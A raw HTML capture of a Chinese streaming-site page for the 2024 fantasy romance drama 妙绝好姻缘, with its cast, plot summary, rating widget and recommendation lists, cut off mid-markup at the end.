

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gllxhr.com/video/206204.html
body_size: 15831
content:
<!DOCTYPE html><html><head><title>妙绝好姻缘_1-18全集/高清/无删减(大结局)_免费国产剧在线观看 - 天堂影视</title><meta name="keywords" content="妙绝好姻缘,妙绝好姻缘全集,国产剧" /><meta name="description" content="天堂影视国产剧《妙绝好姻缘》于2024年上映首播，由中国大陆演员刘思辰,王庭旭,都钊,岳冬峰,井璐,伊拉,吕林等主演，电影天堂网提供高清无删减电视剧妙绝好姻缘全集完整版免费在线观看，妙绝好姻缘大结局剧情已揭晓，女捕头李一月赴西北查案与北海龙三太子童灵相识互生情愫，却被上仙的心魔魇设计反目成仇。月老为保住二人性命，抹除其记忆，二人从此分离。三年后，李一月与童灵意外相逢，二人阴差阳错下再次爱上对方，并携手消灭魇、拯救人间。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gllxhr.com","wapurl":"www.gllxhr.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220728-1/24841f874d6aab9500457ab0de95ad01.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220728-1/24841f874d6aab9500457ab0de95ad01.png);" href="/">电影天堂网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/141.html">电影</a></li><li class="active"><a href="/list/142.html">电视剧</a></li><li><a href="/list/144.html">动漫</a></li><li><a href="/list/143.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">妙绝好姻缘 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/141.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/142.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/144.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/143.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%81%E5%B9%B4%E4%B8%80%E5%93%81%E6%B8%A9%E5%A6%82%E8%A8%80.html" rel="nofollow"><span class="hot_name">十年一品温如言</span></a></li><li><a href="/search/wd/%E4%BB%8E%E9%82%AA%E6%81%B6%E4%B8%AD%E6%8B%AF%E6%95%91%E6%88%91.html" rel="nofollow"><span class="hot_name">从邪恶中拯救我</span></a></li><li><a href="/search/wd/%E9%87%9C%E5%B1%B1%E8%A1%8C.html" rel="nofollow"><span class="hot_name">釜山行</span></a></li><li><a href="/search/wd/%E8%9C%82%E9%B8%9F.html" rel="nofollow"><span class="hot_name">蜂鸟</span></a></li><li><a href="/search/wd/%E7%AC%AC%E4%B8%80%E6%BB%B4%E8%A1%80.html" rel="nofollow"><span class="hot_name">第一滴血</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240418-1/f7863d1909b7743d7f2113c82ce89718.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/206204-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240418-1/f7863d1909b7743d7f2113c82ce89718.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-18全集/大结局</span><span class="pic_vod text_right"><img src="https://www.gllxhr.com/img.php?url=https://pic.youkupic.com/upload/vod/20240418-1/f7863d1909b7743d7f2113c82ce89718.jpg" alt="妙绝好姻缘(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">妙绝好姻缘(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：miaojuehaoyinyuan</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>爱情,奇幻,武侠,古装,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新18</span> - 免费在线观看</li><li class="data"><span>导演：</span>叶璐</li><li class="data"><span>主演：</span>刘思辰,王庭旭,都钊,岳冬峰,井璐,伊拉,吕林</li><li class="data"><span>更新时间：</span><em>2024-06-26</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/206204-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="206204" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">384</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《妙绝好姻缘》https://www.gllxhr.com/video/206204.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《妙绝好姻缘》',bdPic : 'https://pic.youkupic.com/upload/vod/20240418-1/f7863d1909b7743d7f2113c82ce89718.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产剧《妙绝好姻缘》是一部由叶璐导演执导，刘思辰,王庭旭,都钊,岳冬峰,井璐,伊拉,吕林等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-18全集），手机免费观看高清无删减完整版电视剧全集就上电影天堂网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>女捕头李一月赴西北查案与北海龙三太子童灵相识互生情愫，却被上仙的心魔魇设计反目成仇。月老为保住二人性命，抹除其记忆，二人从此分离。三年后，李一月与童灵意外相逢，二人阴差阳错下再次爱上对方，并携手消灭魇、拯救人间。</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【迅雷下载】【星辰电影网】【百度电影院】【爱奇艺】【豆瓣电视剧】【优酷视频】【哔哩哔哩】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="206204" data-score="2"><span class="label">给【<strong>妙绝好姻缘</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/240446.html" title="二龙湖浩哥之天下无赖" data-original="https://pic.youkupic.com/upload/vod/20251120-1/e95ee59b0b754e17cd999d8e439b212c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/240446.html" title="二龙湖浩哥之天下无赖">二龙湖浩哥之天下无赖</a></p><p class="vodlist_sub">张天霸是“天下无赖”要债公司的老板。虽说从小孤苦伶仃，为了生活初中毕业后就闯荡社会。但他凭借着灵活的头脑创办了</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/240334.html" title="龙王令之妃卿莫属" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2908542103.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/240334.html" title="龙王令之妃卿莫属">龙王令之妃卿莫属</a></p><p class="vodlist_sub">这是一个宣扬真武朝圣的世界。凤家庄庶出七小姐凤芷楼本是九阴之女，阴气遮掩慧根，无法成为武者，被人耻笑为废材。凤</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/241360.html" title="无间罪" data-original="https://pic.youkupic.com/upload/vod/20251205-1/1efbf623c103b0034fe6a70b1c27211a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/241360.html" title="无间罪">无间罪</a></p><p class="vodlist_sub">本剧讲述了警察朱骁因追查721投毒抛尸案，导致身患抑郁症的恋人自杀身亡，丢失了警察初心，陷入彷徨，但仍然砥砺前</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/241718.html" title="孩有孩样" data-original="https://pic.youkupic.com/upload/vod/20251211-1/7c3c2265a15f8af65c7e15659c559879.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/241718.html" title="孩有孩样">孩有孩样</a></p><p class="vodlist_sub">香城是一座近两千万人的现代化一线城市，在这座城市中又是有千千万万个家庭及个人密切的组织在一起。其中来自于花样年</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/203020.html" title="神秘傅少太宠我" data-original="https://pic.youkupic.com/upload/vod/20240110-1/425f3f3af0df30a8e1cdefc1f097cd53.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全90集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/203020.html" title="神秘傅少太宠我">神秘傅少太宠我</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/238414.html" title="星轨" data-original="https://imgwolong.com/upload/vod/20251019-1/f888cb884ad05a544a17553385276ec0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/238414.html" title="星轨">星轨</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;,高铭远,刘琼阳</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/231397.html" title="木一林的珍珠" data-original="https://pic.youkupic.com/upload/vod/20250708-1/e0eda3149ecc0f0bfdd033ee28a47647.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/231397.html" title="木一林的珍珠">木一林的珍珠</a></p><p class="vodlist_sub">本剧由旅游行业从业者木一林即将到来的三十岁展开，面对事业与爱情皆不稳定的而立之年试图探寻出人生的真相。一通意料</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/133782.html" title="玲珑狼心 越南语版" data-original="https://img.wolongimg2.com:65/upload/vod/20230117-1/30c54e452f38eef45d6ca445a1868206.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/133782.html" title="玲珑狼心 越南语版">玲珑狼心 越南语版</a></p><p class="vodlist_sub">桀骜不驯的西厥校尉炎青，双重人格的南楚郡主玲珑，看似毫不相干的两人意外相遇，却在相处中渐生感情。炎青情根深种，</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/244244.html" title="炽热吸引" data-original="https://imgwolong.com/upload/vod/20260122-1/6ba9a812bfafa8ee2e1ab869f798a659.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244244.html" title="炽热吸引">炽热吸引</a></p><p class="vodlist_sub">2051年，宇宙探索机器人发现了一枚物件，里头记录着被命名为Y星的类地文明上一个叫“吴浓雨”的女孩和一个反社会</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/244702.html" title="繁华落尽" data-original="https://pic.youkupic.com/upload/vod/20260130-1/171472ef711e7a10a67ade45415d98f8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244702.html" title="繁华落尽">繁华落尽</a></p><p class="vodlist_sub">为追查姐姐死亡真相，苏雨念只身潜入纸醉金迷的“繁花深处”，却发现繁花深处藏匿着惊天秘密，也卷入聂锋与图嘉盛的权</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/244633.html" title="风舞" data-original="https://imgwolong.com/upload/vod/20260129-1/9b7491d2b6b960bf17b3df006a16b5fe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244633.html" title="风舞">风舞</a></p><p class="vodlist_sub">巫月族医女阿昭（曾宥臻 饰）身为神女后人却不知情，偶遇并爱上蒲罗国君应都（范晓东 饰），却目睹他屠戮族人与至亲</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/244557.html" title="回到1995爱上你" data-original="https://pic.youkupic.com/upload/vod/20260128-1/cd4f4b1d50d76056695aecfbef04d3cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244557.html" title="回到1995爱上你">回到1995爱上你</a></p><p class="vodlist_sub">现代女孩庄漫樱（陈芳彤 饰）穿越回1995年，为了改变母亲的悲惨命运，她利用现代技巧制霸职场，脚踹渣男，却意外</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/244426.html" title="女神蒙上眼" data-original="https://pic.youkupic.com/upload/vod/20260125-1/be1830552b0ed0c3acb13f55e018e4a0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244426.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《女神蒙上眼》，作者金牙太太。 “常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊（林雨申 </p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/244408.html" title="皇后驾到" data-original="https://pic.youkupic.com/upload/vod/20260125-1/dd0d2e203bec2d5eb124c947331e4ee1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244408.html" title="皇后驾到">皇后驾到</a></p><p class="vodlist_sub">当红顶流影后容黛，在博物馆凝视一方残破古碑时，竟意外被卷入时空漩涡，坠入一段被岁月尘封的血腥往事——她惊觉自己</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/244260.html" title="暗处" data-original="https://imgwolong.com/upload/vod/20260123-1/3ed02b0f23996c6b52586edb64fbf4bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244260.html" title="暗处">暗处</a></p><p class="vodlist_sub">中国博主沈曼在T国被卷入一起诡异命案中，且被当成了嫌疑人，却也因此与当地女警员姜黎相识，俩人彼此救赎共同成长，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/244254.html" title="突然的喜欢" data-original="https://pic.youkupic.com/upload/vod/20260122-1/957c106cb7a9e3d70274e1c3326dfcd6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244254.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/244248.html" title="其实不是初恋" data-original="https://pic.youkupic.com/upload/vod/20260122-1/4f3c936487ca07451aec9909b24bc2ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244248.html" title="其实不是初恋">其实不是初恋</a></p><p class="vodlist_sub">一场蓄谋已久的意外重逢，一段破镜重圆的甜蜜爱恋。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/244833.html" title="阿桂的村晚" data-original="https://pic.youkupic.com/upload/vod/20260201-1/deab2ad73cd7ef60886be95b92d8d5d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244833.html" title="阿桂的村晚">阿桂的村晚</a></p><p class="vodlist_sub">播出平台：湖南卫视、芒果TV 出品方：芒果TV、大芒剧场 联合出品：和光传媒 制作公司：荧光斗篷 总监制：刘幕</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/244707.html" title="生命树" data-original="https://pic.youkupic.com/upload/vod/20260130-1/d2913ffbdddd279268a15169ebc5d5b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244707.html" title="生命树">生命树</a></p><p class="vodlist_sub">上世纪九十年代，青海高原上的玛治县高度依赖农牧业，一度深陷贫困，其周边的无人区博拉木拉富含矿产和野生动物资源，</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/244562.html" title="夜色正浓" data-original="https://pic.youkupic.com/upload/vod/20260128-1/364271791745910d2d6a180da58dd3b6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a 